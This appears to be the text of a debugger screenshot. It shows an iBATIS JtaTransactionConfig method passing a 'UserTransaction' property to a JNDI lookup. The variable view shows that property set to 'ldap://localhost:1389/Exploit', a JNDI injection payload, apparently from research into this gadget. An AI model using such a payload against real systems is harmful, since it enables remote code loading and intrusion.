 public void setProperties(Properties props) throws SQLException, TransactionException {  props:  size = 1
String utxName = null;  utxName: "ldap://localhost:1389/Exploit"
try {
utxName = (String) props.get("UserTransaction");  props:  size = 1
InitialContext initCtx = new InitialContext();  initCtx: InitialContext@715
userTransaction = (UserTransaction) initCtx.lookup(utxName);  userTransaction: null  initCtx: InitialContext@715  utxName: "ldap://localhos
} catch (NamingException e) {
throw new SqlMapException("Error initializing JtaTransactionConfig while looking up UserTransaction (" + utxName + ").  Cause: " + e);
}
}
}
Variables
this = {JtaTransactionConfig@694}
p props = {Properties@695}  size = 1
"UserTransaction" -> "ldap://localhost:1389/Exploit"
utxName = "ldap://localhost:1389/Exploit"
initCtx = {InitialContext@715}
userTransaction = null